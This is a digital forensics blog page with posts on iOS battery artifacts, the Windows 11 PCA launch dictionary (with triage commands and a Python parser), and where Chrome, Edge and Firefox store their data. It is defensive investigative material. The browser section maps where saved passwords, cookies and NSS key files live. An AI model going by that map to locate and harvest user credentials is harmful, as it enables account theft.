After this setup, your prompt surfaces: current directory, active Git branch with clean/dirty status, Python virtualenv name, exit code of the last command, and execution time for commands over a threshold. For a forensic examiner running custom Python scripts and managing tool repos, this replaces several git status and which python3 commands you'd otherwise run manually throughout a session.

Powerlevel10k terminal styles — Lean, Classic, and Rainbow

Lean, Classic, and Rainbow prompt styles. Rainbow (bottom) is recommended for the most context at a glance.

Tool source and additional DFIR scripts: github.com/dynamicallystatic

Recent Posts

Friday, March 20, 2026

iOS Acquisition Landscape

The Shifting iOS Acquisition Landscape


Cellebrite published an article this week noting that iOS 26 effectively ends physical jailbreaking as a viable forensic acquisition path. 

What does it mean for mobile forensics:

  • Full filesystem extractions from modern iOS devices increasingly require either the device's passcode + GrayKey/Cellebrite UFED, or other licensed platforms 
  • Logical and advanced logical acquisitions remain viable for many cases but don't reach the same locations and full filesystem


iOS Battery Artifact Path:

Battery data is one of those iOS artifact categories that could potentially be of use for pattern of life forensics. 

Located at:

/private/var/db/Battery/BDC/

Inside this directory you'll find a collection of CSV files. The ones of forensic interest have the prefix BDC_SBC — these are the only files in the folder that include battery percentages and human-readable fields. 

Key Fields in BDC_SBC CSV Files

FieldDescriptionForensic Significance
TimeStampEvent timestampPrimary timeline anchor for all battery events
Current CapacityRaw battery capacity (%)Tracks charge level across time — useful for device usage timelines
IsChargingBoolean charging statusProves device was plugged in at specific times
TemperaturePhone temperature in C × 1000Abnormal heat can indicate sustained CPU load (e.g., encryption, crypto mining, heavy app use)
AmperageCurrent draw in mA (negative = draining, positive = charging)Differentiates passive standby from active use; identifies fast vs. slow charging
VoltageVoltage in mVCombined with amperage, can indicate charging watt profile
StateOfChargeBattery percentage as shown in iOS UICorroborates screenshots or user claims about charge level
WattsWattage input during chargingIdentifies slow charging (5W) vs. fast charging (20W+)

What You Can Establish From This Data

Charging timeline: IsCharging combined with TimeStamp creates a precise record of when the device was connected to power. 

Active use vs. standby: A device in standby draws minimal current (low negative amperage, stable temperature). Sustained negative amperage combined with elevated temperature indicates active use — CPU-intensive processes running, app activity, or communication. This can challenge an alibi claim of "the phone was just sitting there."

Charging speed as a charger identifier: Fast chargers (20W+) produce a distinct wattage signature vs. standard 5W USB charging. In cases where charger type matters (e.g., travel location, specific hardware correlation), the Watts field may help.

Temperature anomalies: Sustained high temperature periods can indicate background processes running when the user claims the device was idle. Combined with other app activity artifacts, this can paint a fuller picture.


Multiple Files = Extended Timeline Coverage

The BDC directory typically contains multiple CSV files compiled across different date ranges. Correlate the timestamps across files to build a continuous battery timeline for the investigation period.

For manual review: the CSV files can be opened directly in any spreadsheet application. Filter by IsCharging to isolate charging windows, sort by TimeStamp to build a chronological view, and flag rows where Temperature exceeds expected idle thresholds (roughly 25,000–35,000 in the raw C×1000 scale, depending on ambient conditions).


Battery data could potentially be useful evidence it doesn't get deleted by the user, and it records continuously. But requires a full filesystem extraction


Recent Posts

Windows 11 - Program Compatibility Assistant (PCA) artifact

Windows 11 shipped a forensic artifact that hasn't been added to most workflows yet.

It's a plain text file sitting in a directory t and it can tell you exactly what executable a user double-clicked, including the full path and a UTC timestamp. 


What Is the PCA Launch Dictionary?

The Program Compatibility Assistant (PCA) service has existed since Vista. Its original purpose is to monitor launched applications, detect compatibility issues, and suggest fixes when old software has issues. 

Starting with Windows 11 22H2, Microsoft added a persistent text-based tracking mechanism to support that service :

Artifact location:

C:\Windows\appcompat\pca\PcaAppLaunchDic.txt

Companion files in the same directory:

C:\Windows\appcompat\pca\PcaGeneralDb0.txt
C:\Windows\appcompat\pca\PcaGeneralDb1.txt

The PcaGeneralDb files alternate as active logs and contain additional detail about compatibility errors and application exits — useful corroborating data alongside the launch dictionary.


File Format

The file is encoded in UTF-16 LE (not UTF-8 — tools that assume ASCII or UTF-8 will fail silently or be unreadable). 

Each line contains one entry: the full executable path, a pipe separator, and a UTC timestamp.

EXAMPLE:

C:\Users\Alice\Downloads\Quarterly_Review.pdf.exe|2026-03-15 09:42:11.000
C:\Temp\tool.exe|2026-03-15 09:43:05.000
D:\AUTORUN\payload.exe|2026-03-15 09:44:22.000

That third entry is immediately significant — D:\ is a removable drive. 


Scope and Limitations

It does not capture execution from:

  • cmd.exe or PowerShell
  • WMI or DCOM
  • PsExec or remote execution
  • Scheduled tasks or services

The artifact also persists after the source file is deleted. 

Quick Triage — PowerShell

During live response, read the file directly (the -Encoding Unicode flag is critical for UTF-16 LE):

Get-Content -Path "C:\Windows\appcompat\pca\PcaAppLaunchDic.txt" -Encoding Unicode

Filter for high-interest paths:

Get-Content -Path "C:\Windows\appcompat\pca\PcaAppLaunchDic.txt" -Encoding Unicode |
  Select-String -Pattern "Temp|Downloads|AppData|\\Users\\"

Copy for offline analysis:

copy "C:\Windows\appcompat\pca\PcaAppLaunchDic.txt" %USERPROFILE%\Desktop\PcaAppLaunchDic.txt

Python Parser for Pipeline Integration

import sys

def parse_pca(filepath):
    results = []
    with open(filepath, encoding="utf-16-le", errors="replace") as f:
        for line in f:
            line = line.strip()
            if "|" in line:
                path, timestamp = line.rsplit("|", 1)
                results.append({"path": path.strip(), "timestamp": timestamp.strip()})
    return results

if __name__ == "__main__":
    entries = parse_pca(sys.argv[1])
    for e in entries:
        print(f"[{e['timestamp']}] {e['path']}")

Run as: python3 parse_pca.py PcaAppLaunchDic.txt


Investigative Value — A Practical Scenario

A workstation is flagged in a phishing incident. The email attachment is gone. The downloaded file is gone. The user insists they only previewed a document. 

You check PcaAppLaunchDic.txt and find:

C:\Users\Alice\Downloads\Quarterly_Review.pdf.exe|2026-03-15 09:42:11.000

Where This Fits in the Execution Artifact Stack

The PCA launch dictionary doesn't replace the standard execution artifact set — it adds to it. Correlation is where the value compounds:

ArtifactLocationCovers CLI execution?Survives file deletion?
PcaAppLaunchDic.txtC:\Windows\appcompat\pca\No (Explorer only)Yes
PrefetchC:\Windows\Prefetch\YesYes
AmcacheC:\Windows\AppCompat\Programs\Amcache.hveYesYes (SHA-1 retained)
BAMSYSTEM hive – bam\State\UserSettingsYes (background)Yes
UserAssistNTUSER.DAT – UserAssist\CountNo (GUI only)Yes

Worth adding to your standard Windows 11 triage checklist. 

Recent Posts

Browser Artifacts

Browser forensics shows up in lots of investigations. From  insider threat, data exfiltration, phishing analysis, etc. 

Chrome, Edge, and Firefox all store their artifacts as SQLite databases, which means the analysis methodology is consistent once one knows the schema. 

Here's a breakdown of where the databases live, what tables matter, and how to extract them:


Google Chrome

Profile directory: C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default\

(Multi-profile installs use Profile 1, Profile 2, etc. instead of Default)

Artifact File Path Key Table / Notes
Browsing HistoryDefault\Historyurls, visits tables; timestamps in WebKit epoch (microseconds since 1601-01-01)
DownloadsDefault\Historydownloads, downloads_url_chains tables; records full local save path
CookiesDefault\Network\Cookiescookies table; values encrypted with DPAPI on Windows
CacheDefault\Cache\Cache_Data\Binary cache blocks; use ChromeCacheView (NirSoft) to parse
BookmarksDefault\BookmarksJSON format; no SQLite needed
Login DataDefault\Login Datalogins table; passwords DPAPI-encrypted
Web DataDefault\Web DataAutofill, form data, credit card metadata (no raw PAN)
FaviconsDefault\Faviconsicon_mapping table; can reveal sites visited even if history was cleared
Sessions / TabsDefault\Sessions\SNSS format; use ChromeSessionParser
ExtensionsDefault\Extensions\Subdirectories per extension ID; check manifests for suspicious permissions

Timestamp note: Chrome uses WebKit time (microseconds since January 1, 1601). To convert: subtract 11644473600000000 microseconds to get Unix epoch. Most tools handle this automatically, but knowing the raw format matters when you're writing custom queries.


Microsoft Edge (Chromium)

Profile directory: C:\Users\<username>\AppData\Local\Microsoft\Edge\User Data\Default\

Edge Chromium uses the same underlying SQLite schema as Chrome — identical table names, identical timestamp format. The only differences are the profile path and some Edge-specific databases:

Artifact File Path Notes
HistoryDefault\HistoryIdentical schema to Chrome
CookiesDefault\Network\CookiesDPAPI encrypted
CollectionsDefault\Collections\collectionsSQLiteEdge-specific "Collections" feature; tracks saved web content
Edge ShoppingDefault\EdgeShopping\Coupons, price comparisons — can reveal purchasing intent

Mozilla Firefox

Profile directory: C:\Users\<username>\AppData\Roaming\Mozilla\Firefox\Profiles\<profile-id>.default-release\

The profile ID is a random alphanumeric string. List all profiles by reading C:\Users\<username>\AppData\Roaming\Mozilla\Firefox\profiles.ini.

Artifact File Path (relative to profile dir) Key Table / Notes
Browsing Historyplaces.sqlitemoz_places, moz_historyvisits; timestamps in microseconds since Unix epoch
Downloadsplaces.sqlitemoz_annos with annotation type downloads/
Bookmarksplaces.sqlitemoz_bookmarks table
Cookiescookies.sqlitemoz_cookies; stored in plaintext (unlike Chrome)
Form History / Autofillformhistory.sqlitemoz_formhistory table
Login Datalogins.json + key4.dbPasswords encrypted with NSS; key4.db holds the decryption key
Cachecache2\entries\Binary format; use MozillaCacheView (NirSoft)
Session Restoresessionstore-backups\JSON files; records open tabs and history at time of last session
Extensionsextensions.jsonJSON; list of installed add-ons with installation date

Analysis Methods

Direct SQLite querying: DB Browser for SQLite lets you open these databases directly and run custom queries. 

Example query for Chrome — URLs visited in a specific time range:

SELECT urls.url, urls.title, datetime((visits.visit_time/1000000)-11644473600, 'unixepoch') AS visit_time
FROM visits
JOIN urls ON visits.url = urls.id
WHERE visits.visit_time BETWEEN 13370000000000000 AND 13380000000000000
ORDER BY visits.visit_time ASC;

Automated parsing tools:

  • Hindsight — Chrome/Chromium-focused; outputs timeline CSV, JSON, or XLSX. Handles Chrome's evolving schema versions well.
  • Browser History Viewer — free GUI tool supporting Chrome, Firefox, Edge, IE, Safari
  • Browser Reviewer — portable tool for analyzing user activity across Firefox and Chrome-based browsers
  • KAPE with the BrowserArtifacts compound target — collects all browser profile directories in one triage pass

Anti-Forensic Considerations

A few things to keep in mind when browser artifacts appear clean or sparse:

  • Incognito/Private mode doesn't write to the History database — but the DNS cache, Windows Event Logs (network connections), and proxy logs may still capture the activity
  • History deletion removes records from urls and visits but the Favicons database often retains entries — favicon records for visited sites persist independently and don't get purged with standard history clearing
  • Cache survives many "clear history" operations depending on what checkboxes the user selected — always check the cache directory even when history is empty
  • SQLite WAL files (History-wal, places.sqlite-wal) may contain recently written but not yet checkpointed records — always grab these alongside the main database


Recent Posts